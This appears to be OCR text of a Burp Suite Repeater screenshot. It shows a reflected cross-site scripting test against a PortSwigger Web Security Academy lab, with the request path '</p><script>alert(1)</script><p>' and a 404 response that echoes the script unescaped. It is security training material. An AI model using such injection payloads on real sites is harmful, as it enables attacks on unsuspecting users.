 0aeb009c0476ef65
0aeb009c0476ef6581e3434d002900f6.web-security-academy.net/XSS</p><script>alert(1)</script><p>?xss=11
...00f6.web-security-academy.net says
1
OK
Repeater
Repeater
Repeater
Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < > Target: https://0aeb009c0476ef6581e3434d002900f6.web-security-academy.net HTTP/2
Inspector
Notes
Request
Pretty Raw Hex \n
1 GET /XSS</p><script>alert(1)</script><p>?xss=11 HTTP/2
2 Host: 0aeb009c0476ef6581e3434d002900f6.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.183 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 4
6 X-Cache: hit
7 Content-Length: 54
8
9 <p>
Not Found: /XSS
</p>
<script>
alert(1)
</script>
<p>
</p>
Search 0 highlights
Done 216 bytes | 124 millis